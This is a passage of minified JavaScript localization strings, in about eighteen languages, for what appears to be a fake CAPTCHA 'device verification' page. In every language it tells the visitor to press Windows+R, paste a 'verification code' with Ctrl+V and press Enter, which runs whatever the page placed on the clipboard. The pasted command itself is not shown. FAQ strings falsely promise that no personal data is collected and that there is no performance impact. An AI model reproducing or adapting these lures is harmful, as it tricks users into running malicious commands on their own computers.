지문",hwScanDesc:"기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",cookieTitle:"90일 액세스 토큰",cookieDesc:"암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",secureTitle:"개인정보 보호 우선 설계",secureDesc:"영지식 검증으로 개인 데이터가 수집되지 않습니다.",faqTitle:"자주 묻는 질문",faq1Q:"브라우저 쿠키를 삭제하면 어떻게 되나요?",faq1A:"쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",faq2Q:"다른 브라우저에서도 작동하나요?",faq2A:"아니요, 각 브라우저에서 별도 인증이 필요합니다.",faq3Q:"인증 중에 개인 데이터가 수집되나요?",faq3A:"개인 데이터는 수집되지 않습니다.",faq4Q:"90일 후에는 어떻게 되나요?",faq4A:"90일 후에 다시 인증 과정을 완료해야 합니다.",faq5Q:"모바일 기기에서 사용할 수 있나요?",faq5A:"현재 이 인증은 Windows 데스크톱 기기 전용입니다.",faq6Q:"개인정보나 브라우징 속도에 영향을 미치나요?",faq6A:"전혀 그렇지 않습니다.",continueBtn:"인증 계속",confirmWith:"로 확인",verifyHuman:"사람임을 확인하세요",},pt:{verify:"Verificar",privacy:"Privacidade",terms:"Termos",verificationSteps:"Verificação",step1:"Segure a tecla Windows e pressione R",step2Line1:"Pressione Ctrl+V para colar o código de verificação",step2Line2:"Confirme com Enter",introTitle:"Verificação única do dispositivo",introSubtitle:"Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",howItWorks:"Como funciona",hwScanTitle:"Impressão digital do hardware",hwScanDesc:"Analisamos com segurança a configuração de hardware única do seu dispositivo.",cookieTitle:"Token de acesso de 90 dias",cookieDesc:"Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",secureTitle:"Design focado em privacidade",secureDesc:"A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",faqTitle:"Perguntas frequentes",faq1Q:"O que acontece se eu limpar os cookies do navegador?",faq1A:"Se você limpar seus cookies, o token de verificação será excluído.",faq2Q:"Isso funciona em diferentes navegadores?",faq2A:"Não, cada navegador requer verificação independente.",faq3Q:"Meus dados pessoais são coletados durante a verificação?",faq3A:"Nenhum dado pessoal é coletado.",faq4Q:"O que acontece após 90 dias?",faq4A:"Após 90 days, você precisará completar o processo de verificação novamente.",faq5Q:"Posso usar isso em dispositivos móveis?",faq5A:"Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",faq6Q:"Isso afeta minha privacidade ou deixa minha navegação lenta?",faq6A:"De forma alguma. Após a verificação, não há impacto no desempenho.",continueBtn:"Continuar para verificação",confirmWith:"e confirme com",verifyHuman:"Verifique que você é humano",},it:{verify:"Verifica",privacy:"Privacy",terms:"Termini",verificationSteps:"Verifica",step1:"Tieni premuto il tasto Windows e premi R",step2Line1:"Premi Ctrl+V per incollare il codice di verifica",step2Line2:"Conferma con Invio",introTitle:"Verifica dispositivo una tantum",introSubtitle:"Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",howItWorks:"Come funziona",hwScanTitle:"Impronta hardware",hwScanDesc:"Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",cookieTitle:"Token di accesso di 90 giorni",cookieDesc:"Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",secureTitle:"Design incentrato sulla privacy",secureDesc:"La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",faqTitle:"Domande frequenti",faq1Q:"Cosa succede se cancello i cookie del browser?",faq1A:"Se cancelli i cookie, il token di verifica verrà eliminato.",faq2Q:"Funziona su browser diversi?",faq2A:"No, ogni browser richiede una verifica indipendente.",faq3Q:"I miei dati personali vengono raccolti durante la verifica?",faq3A:"Nessun dato personale viene raccolto.",faq4Q:"Cosa succede dopo 90 giorni?",faq4A:"Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",faq5Q:"Posso usarlo su dispositivi mobili?",faq5A:"Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",faq6Q:"Questo influisce sulla mia privacy o rallenta la navigazione?",faq6A:"Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",continueBtn:"Continua alla verifica",confirmWith:"e conferma con",verifyHuman:"Verifica di essere umano",},nl:{verify:"Verifiëren",privacy:"Privacy",terms:"Voorwaarden",verificationSteps:"Verificatie",step1:"Houd de Windows-toets ingedrukt en druk op R",step2Line1:"Druk op Ctrl+V om de verificatiecode te plakken",step2Line2:"Bevestig met Enter",introTitle:"Eenmalige apparaatverificatie",introSubtitle:"Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",howItWorks:"Hoe het werkt",hwScanTitle:"Hardware-vingerafdruk",hwScanDesc:"We analyseren veilig de hardwareconfiguratie van uw apparaat.",cookieTitle:"90-dagen toegangstoken",cookieDesc:"Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",secureTitle:"Privacy-first ontwerp",secureDesc:"Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",faqTitle:"Veelgestelde vragen",faq1Q:"Wat gebeurt er als ik mijn browsercookies wis?",faq1A:"Als u uw cookies wist, wordt het verificatietoken verwijderd.",faq2Q:"Werkt dit in verschillende browsers?",faq2A:"Nee, elke browser vereist onafhankelijke verificatie.",faq3Q:"Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",faq3A:"Er worden geen persoonlijke gegevens verzameld.",faq4Q:"Wat gebeurt er na 90 dagen?",faq4A:"Na 90 dagen moet u het verificatieproces opnieuw voltooien.",faq5Q:"Kan ik dit op mobiele apparaten gebruiken?",faq5A:"Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",faq6Q:"Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",faq6A:"Helemaal niet. Na verificatie is er geen prestatie-impact.",continueBtn:"Doorgaan naar verificatie",confirmWith:"en bevestig met",verifyHuman:"Verifieer dat u een mens bent",},pl:{verify:"Weryfikuj",privacy:"Prywatność",terms:"Warunki",verificationSteps:"Weryfikacja",step1:"Przytrzymaj klawisz Windows i naciśnij R",step2Line1:"Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",step2Line2:"Potwierdź klawiszem Enter",introTitle:"Jednorazowa weryfikacja urządzenia",introSubtitle:"Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",howItWorks:"Jak to działa",hwScanTitle:"Odcisk sprzętowy",hwScanDesc:"Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",cookieTitle:"90-dniowy token dostępu",cookieDesc:"Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",secureTitle:"Projektowanie zorientowane na prywatność",secureDesc:"Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",faqTitle:"Często zadawane pytania",faq1Q:"Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",faq1A:"Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",faq2Q:"Czy działa to w różnych przeglądarkach?",faq2A:"Nie, każda przeglądarka wymaga niezależnej weryfikacji.",faq3Q:"Czy moje dane osobowe są zbierane podczas weryfikacji?",faq3A:"Żadne dane osobowe nie są zbierane.",faq4Q:"Co się stanie po 90 dniach?",faq4A:"Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",faq5Q:"Czy mogę używać tego na urządzeniach mobilnych?",faq5A:"Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",faq6Q:"Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",faq6A:"Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",continueBtn:"Kontynuuj weryfikację",confirmWith:"i potwierdź",verifyHuman:"Zweryfikuj, że jesteś człowiekiem",},ru:{verify:"Подтвердить",privacy:"Конфиденциальность",terms:"Условия",verificationSteps:"Верификация",step1:"Удерживайте клавишу Windows и нажмите R",step2Line1:"Нажмите Ctrl+V, чтобы вставить код верификации",step2Line2:"Подтвердите клавишей Enter",introTitle:"Одноразовая верификация устройства",introSubtitle:"Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",howItWorks:"Как это работает",hwScanTitle:"Аппаратный отпечаток",hwScanDesc:"Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",cookieTitle:"90-дневный токен доступа",cookieDesc:"Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",secureTitle:"Дизайн с приоритетом конфиденциальности",secureDesc:"Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",faqTitle:"Часто задаваемые вопросы",faq1Q:"Что произойдёт, если я очищу файлы cookie браузера?",faq1A:"Если вы очистите файлы cookie, токен верификации будет удалён.",faq2Q:"Работает ли это в разных браузерах?",faq2A:"Нет, каждый браузер требует независимой верификации.",faq3Q:"Собираются ли мои личные данные при верификации?",faq3A:"Личные данные не собираются.",faq4Q:"Что произойдёт через 90 дней?",faq4A:"Через 90 дней вам потребуется пройти процесс верификации снова.",faq5Q:"Могу ли я использовать это на мобильных устройствах?",faq5A:"В настоящее время эта верификация предназначена только для настольных устройств Windows.",faq6Q:"Влияет ли это на мою конфиденциальность или замедляет просмотр?",faq6A:"Совершенно нет. После верификации влияние на производительность отсутствует.",continueBtn:"Продолжить верификацию",confirmWith:"и подтвердите",verifyHuman:"Подтвердите, что вы человек",},uk:{verify:"Підтвердити",privacy:"Конфіденційність",terms:"Умови",verificationSteps:"Верифікація",step1:"Утримуйте клавішу Windows і натисніть R",step2Line1:"Натисніть Ctrl+V, щоб вставити код верифікації",step2Line2:"Підтвердіть клавішею Enter",introTitle:"Одноразова верифікація пристрою",introSubtitle:"Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",howItWorks:"Як це працює",hwScanTitle:"Апаратний відбиток",hwScanDesc:"Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",cookieTitle:"90-денний токен доступу",cookieDesc:"Криптографічно підписаний токен надає 90 днів доступу без капчі.",secureTitle:"Дизайн з пріоритетом конфіденційності",secureDesc:"Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",faqTitle:"Часті запитання",faq1Q:"Що станеться, якщо я очищу файли cookie браузера?",faq1A:"Якщо ви очистите файли cookie, токен верифікації буде видалено.",faq2Q:"Чи працює це в різних браузерах?",faq2A:"Ні, кожен браузер вимагає незалежної верифікації.",faq3Q:"Чи збираються мої особисті дані при верифікації?",faq3A:"Особисті дані не збираються.",faq4Q:"Що станеться через 90 днів?",faq4A:"Через 90 днів вам потрібно буде пройти процес верифікації знову.",faq5Q:"Чи можу я використовувати це на мобільних пристроях?",faq5A:"Наразі ця верифікація призначена лише для настільних пристроїв Windows.",faq6Q:"Чи впливає це на мою конфіденційність або сповільнює перегляд?",faq6A:"Зовсім ні. Після верифікації вплив на продуктивність відсутній.",continueBtn:"Продовжити верифікацію",confirmWith:"і підтвердіть",verifyHuman:"Підтвердіть, що ви людина",},tr:{verify:"Doğrula",privacy:"Gizlilik",terms:"Şartlar",verificationSteps:"Doğrulama",step1:"Windows tuşunu basılı tutun ve R'ye basın",step2Line1:"Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",step2Line2:"Enter ile onaylayın",introTitle:"Tek seferlik cihaz doğrulaması",introSubtitle:"90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",howItWorks:"Nasıl çalışır",hwScanTitle:"Donanım parmak izi",hwScanDesc:"Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",cookieTitle:"90 günlük erişim jetonu",cookieDesc:"Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",secureTitle:"Gizlilik öncelikli tasarım",secureDesc:"Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",faqTitle:"Sık sorulan sorular",faq1Q:"Tarayıcı çerezlerimi temizlersem ne olur?",faq1A:"Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",faq2Q:"Bu farklı tarayıcılarda çalışır mı?",faq2A:"Hayır, her tarayıcı bağımsız doğrulama gerektirir.",faq3Q:"Doğrulama sırasında kişisel verilerim toplanıyor mu?",faq3A:"Hiçbir kişisel veri toplanmaz.",faq4Q:"90 gün sonra ne olur?",faq4A:"90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",faq5Q:"Bunu mobil cihazlarda kullanabilir miyim?",faq5A:"Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",faq6Q:"Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",faq6A:"Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",continueBtn:"Doğrulamaya devam et",confirmWith:"ile onaylayın",verifyHuman:"İnsan olduğunuzu doğrulayın",},ar:{verify:"تحقق",privacy:"الخصوصية",terms:"الشروط",verificationSteps:"التحقق",step1:"اضغط مع الاستمرار على مفتاح Windows واضغط R",step2Line1:"اضغط Ctrl+V للصق رمز التحقق",step2Line2:"أكد بالضغط على Enter",introTitle:"التحقق من الجهاز لمرة واحدة",introSubtitle:"أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",howItWorks:"كيف يعمل",hwScanTitle:"بصمة الأجهزة",hwScanDesc:"نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",cookieTitle:"رمز وصول لمدة 90 يومًا",cookieDesc:"يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",secureTitle:"تصميم يركز على الخصوصية",secureDesc:"التحقق بدون معرفة عدم جمع أي بيانات شخصية.",faqTitle:"الأسئلة الشائعة",faq1Q:"ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",faq1A:"إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",faq2Q:"هل يعمل هذا في متصفحات مختلفة؟",faq2A:"لا، كل متصفح يتطلب تحققًا مستقلاً.",faq3Q:"هل يتم جمع بياناتي الشخصية أثناء التحقق؟",faq3A:"لا يتم جمع أي بيانات شخصية.",faq4Q:"ماذا يحدث بعد 90 يومًا؟",faq4A:"بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",faq5Q:"هل يمكنني استخدام هذا على الأجهزة المحمولة؟",faq5A:"حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",faq6Q:"هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",faq6A:"لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",continueBtn:"متابعة التحقق",confirmWith:"وأكد بـ",verifyHuman:"تحقق من أنك إنسان",},he:{verify:"אמת",privacy:"פרטיות",terms:"תנאים",verificationSteps:"אימות",step1:"החזק את מקש Windows ולחץ R",step2Line1:"לחץ Ctrl+V כדי להדביק את קוד האימות",step2Line2:"אשר עם Enter",introTitle:"אימות מכשיר חד פעמי",introSubtitle:"השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",howItWorks:"איך זה עובד",hwScanTitle:"טביעת אצבע חומרה",hwScanDesc:"אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",cookieTitle:"אסימון גישה ל-90 יום",cookieDesc:"אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",secureTitle:"עיצוב ממוקד פרטיות",secureDesc:"אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",faqTitle:"שאלות נפוצות",faq1Q:"מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",faq1A:"אם תמחק את העוגיות, אסימון האימות יימחק.",faq2Q:"האם זה עובד בדפדפנים שונים?",faq2A:"לא, כל דפדפן דורש אימות עצמאי.",faq3Q:"האם הנתונים האישיים שלי נאספים במהלך האימות?",faq3A:"לא נאספים נתונים אישיים.",faq4Q:"מה קורה אחרי 90 יום?",faq4A:"אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",faq5Q:"האם אני יכול להשתמש בזה במכשירים ניידים?",faq5A:"כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",faq6Q:"האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",faq6A:"בכלל לא. לאחר האימות, אין השפעה על הביצועים.",continueBtn:"המשך לאימות",confirmWith:"ואשר עם",verifyHuman:"אמת שאתה אנושי",},th:{verify:"ยืนยัน",privacy:"ความเป็นส่วนตัว",terms:"ข้อกำหนด",verificationSteps:"การยืนยัน",step1:"กดปุ่ม Windows ค้างไว้แล้วกด R",step2Line1:"กด Ctrl+V เพื่อวางรหัสยืนยัน",step2Line2:"ยืนยันด้วย Enter",introTitle:"การยืนยันอุปกรณ์ครั้งเดียว",introSubtitle:"ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",howItWorks:"วิธีการทำงาน",hwScanTitle:"ลายนิ้วมือฮาร์ดแวร์",hwScanDesc:"เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",cookieTitle:"โทเค็นการเข้าถึง 90 วัน",cookieDesc:"โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",secureTitle:"การออกแบบที่เน้นความเป็นส่วนตัว",secureDesc:"การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",faqTitle:"คำถามที่พบบ่อย",faq1Q:"จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",faq1A:"หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",faq2Q:"สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",faq2A:"ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",faq3Q:"ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",faq3A:"ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",faq4Q:"จะเกิดอะไรขึ้นหลังจาก 90 วัน?",faq4A:"หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",faq5Q:"ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",faq5A:"ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",faq6Q:"สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",faq6A:"ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",continueBtn:"ดำเนินการยืนยันต่อ",confirmWith:"และยืนยันด้วย",verifyHuman:"ยืนยันว่าคุณเป็นมนุษย์",},vi:{verify:"Xác minh",privacy:"Quyền riêng tư",terms:"Điều khoản",verificationSteps:"Xác minh",step1:"Giữ phím Windows và nhấn R",step2Line1:"Nhấn Ctrl+V để dán mã xác minh",step2Line2:"Xác nhận bằng Enter",introTitle:"Xác minh thiết bị một lần",introSubtitle:"Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",howItWorks:"Cách hoạt động",hwScanTitle:"Dấu vân tay phần cứng",hwScanDesc:"Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",cookieTitle:"Mã thông báo truy cập 90 ngày",cookieDesc:"Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",secureTitle:"Thiết kế ưu tiên quyền riêng tư",secureDesc:"Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",faqTitle:"Câu hỏi thường gặp",faq1Q:"Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",faq1A:"Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",faq2Q:"Điều này có hoạt động trên các trình duyệt khác nhau không?",faq2A:"Không, mỗi trình duyệt yêu cầu xác minh độc lập.",faq3Q:"Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",faq3A:"Không có dữ liệu cá nhân nào được thu thập.",faq4Q:"Điều gì xảy ra sau 90 ngày?",faq4A:"Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",faq5Q:"Tôi có thể sử dụng điều này trên thiết bị di động không?",faq5A:"Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",faq6Q:"Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",faq6A:"Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",continueBtn:"Tiếp tục xác minh",confirmWith:"và xác nhận bằng",verifyHuman:"Xác minh bạn là con người",},id:{verify:"Verifikasi",privacy:"Privasi",terms:"Ketentuan",verificationSteps:"Verifikasi",step1:"Tahan tombol Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menempelkan kode verifikasi",step2Line2:"Konfirmasi dengan Enter",introTitle:"Verifikasi perangkat satu kali",introSubtitle:"Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",howItWorks:"Cara kerjanya",hwScanTitle:"Sidik jari perangkat keras",hwScanDesc:"Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",secureTitle:"Desain mengutamakan privasi",secureDesc:"Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",faqTitle:"Pertanyaan yang sering diajukan",faq1Q:"Apa yang terjadi jika saya menghapus cookie browser?",faq1A:"Jika Anda menghapus cookie, token verifikasi akan dihapus.",faq2Q:"Apakah ini berfungsi di browser yang berbeda?",faq2A:"Tidak, setiap browser memerlukan verifikasi independen.",faq3Q:"Apakah data pribadi saya dikumpulkan selama verifikasi?",faq3A:"Tidak ada data pribadi yang dikumpulkan.",faq4Q:"Apa yang terjadi setelah 90 hari?",faq4A:"Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",faq5Q:"Bisakah saya menggunakan ini di perangkat seluler?",faq5A:"Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",faq6Q:"Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",faq6A:"Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",continueBtn:"Lanjutkan ke verifikasi",confirmWith:"dan konfirmasi dengan",verifyHuman:"Verifikasi bahwa Anda manusia",},ms:{verify:"Sahkan",privacy:"Privasi",terms:"Terma",verificationSteps:"Pengesahan",step1:"Tahan kekunci Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menampal kod pengesahan",step2Line2:"Sahkan dengan Enter",introTitle:"Pengesahan peranti sekali sahaja",introSubtitle:"Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",howItWorks:"Cara ia berfungsi",hwScanTitle:"Cap jari perkakasan",hwScanDesc:"Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",secureTitle:"Reka bentuk mengutamakan privasi",secureDesc:"Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",faqTitle:"Soalan lazim",faq1Q:"Apa yang berlaku jika saya memadam kuki pelayar?",faq1A:"Jika anda memadam kuki, token pengesahan akan dipadam.",faq2Q:"Adakah ini berfungsi di pelayar yang berbeza?",faq2A:"Tidak, setiap pelayar memerlukan pengesahan bebas.",faq3Q:"Adakah data peribadi saya dikumpul semasa pengesahan?",faq3A:"Tiada data peribadi dikumpul.",faq4Q:"Apa yang berlaku selepas 90 hari?",faq4A:"Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",faq5Q:"Bolehkah saya menggunakan ini pada peranti mudah alih?",faq5A:"Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",faq6Q:"Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",faq6A:"Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",continueBtn:"Teruskan ke pengesahan",confirmWith:"dan sahkan dengan",verifyHuman:"Sahkan anda adalah manusia",},sv:{verify:"Verifiera",privacy:"Integritet",terms:"Villkor",verificationSteps:"Verifiering",step1:"Håll ner Windows-tangenten och tryck R",step2Line1:"Tryck Ctrl+V för att klistra in verifieringskoden",step2Line2:"Bekräfta med Enter",introTitle:"Engångsverifiering av enhet",introSubtitle:"Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",howItWorks:"Hur det fungerar",hwScanTitle:"Hårdvarufingeravtryck",hwScanDesc:"Vi analyserar säkert din enhets unika hårdvarukonfiguration.",cookieTitle:"90-dagars åtkomsttoken",cookieDesc:"En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",secureTitle:"Integritetsfokuserad design",secureDesc:"Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",faqTitle:"Vanliga frågor",faq1Q:"Vad händer om jag rensar mina webbläsarcookies?",faq1A:"Om du rensar dina cookies raderas verifieringstoken.",faq2Q:"Fungerar detta i olika webbläsare?",faq2A:"Nej, varje webbläsare kräver oberoende verifiering.",faq3Q:"Samlas mina personuppgifter in under verifieringen?",faq3A:"Inga personuppgifter samlas in.",faq4Q:"Vad händer efter 90 dagar?",faq4A:"Efter 90 dagar måste du slutföra verifieringsprocessen igen.",faq5Q:"Kan jag använda detta på mobila enheter?",faq5A:"För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",faq6Q:"Påverkar detta min integritet eller saktar ner min surfning?",faq6A:"Inte alls. Efter verifiering finns det ingen prestandapåverkan.",continueBtn:"Fortsätt till verifiering",confirmWith:"och bekräfta med",verifyHuman:"Verifiera att du är människa",},da:{verify:"Verificer",privacy:"Privatliv",terms:"Vilkår",verificationSteps:"Verificering",step1:"Hold Windows-tasten nede og tryk R",step2Line1:"Tryk Ctrl+V for at indsætte verifikationskoden",step2Line2:"Bekræft med Enter",introTitle:"Engangsverificering af enhed",introSubtitle:"Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",howItWorks:"Sådan fungerer det",hwScanTitle:"Hardware-fingeraftryk",hwScanDesc:"Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",cookieTitle:"90-dages adgangstoken",cookieDesc:"En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",secureTitle:"Privatlivsfokuseret design",secureDesc:"Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",faqTitle:"Ofte stillede spørgsmål",faq1Q:"Hvad sker der, hvis jeg rydder mine browsercookies?",faq1A:"Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",faq2Q:"Virker dette i forskellige browsere?",faq2A:"Nej, hver browser kræver uafhængig verificering.",faq3Q:"Indsamles mine personlige data under verificeringen?",faq3A:"Ingen personlige data indsamles.",faq4Q:"Hvad sker der efter 90 dage?",faq4A:"Efter 90 dage skal du fuldføre verificeringsprocessen igen.",faq5Q:"Kan jeg bruge dette på mobile enheder?",faq5A:"I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",faq6Q:"Påvirker dette mit privatliv eller sænker min browsing?",faq6A:"Slet ikke. Efter verificering er der ingen præstationspåvirkning.",continueBtn:"Fortsæt til verificering",confirmWith:"og bekræft med",verifyHuman:"Bekræft at du er et menneske",},no:{verify:"Verifiser",privacy:"Personvern",terms:"Vilkår",verificationSteps:"Verifisering",step1:"Hold Windows-tasten nede og trykk R",step2Line1:"Trykk Ctrl+V for å lime inn verifiseringskoden",step2Line2:"Bekreft med Enter",introTitle:"Engangsverifisering av enhet",introSubtitle:"Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",howItWorks:"Slik fungerer det",hwScanTitle:"Maskinvarefingeravtrykk",hwScanDesc:"Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",cookieTitle:"90-dagers tilgangstoken",cookieDesc:"En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",secureTitle:"Personvernfokusert design",secureDesc:"Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",faqTitle:"Ofte stilte spørsmål",faq1Q:"Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",faq1A:"Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",faq2Q:"Fungerer dette i forskjellige nettlesere?",faq2A:"Nei, hver nettleser krever uavhengig verifisering.",faq3Q:"Samles mine personlige data inn under verifiseringen?",faq3A:"Ingen personlige data samles inn.",faq4Q:"Hva skjer etter 90 dager?",faq4A:"Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",faq5Q:"Kan jeg bruke dette på mobile enheter?",faq5A:"For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",faq6Q:"Påvirker dette personvernet mitt eller bremser surfingen?",faq6A:"Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",continueBtn:"Fortsett til verifisering",confirmWith:"og bekreft med",verifyHuman:"Bekreft at du er et menneske",},fi:{verify:"Vahvista",privacy:"Yksityisyys",terms:"Ehdot",verificationSteps:"Vahvistus",step1:"Pidä Windows-näppäintä painettuna ja paina R",step2Line1:"Paina Ctrl+V liittääksesi vahvistuskoodin",step2Line2:"Vahvista Enterillä",introTitle:"Kertaluonteinen laitevahvistus",introSubtitle:"Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",howItWorks:"Näin se toimii",hwScanTitle:"Laitteistosormenjälki",hwScanDesc:"Analysoimme turvallisesti laitteesi ainutlaatuisen 